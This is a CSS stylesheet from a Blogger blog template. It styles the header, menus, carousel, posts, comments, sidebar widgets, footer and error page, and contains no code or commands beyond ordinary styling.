body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
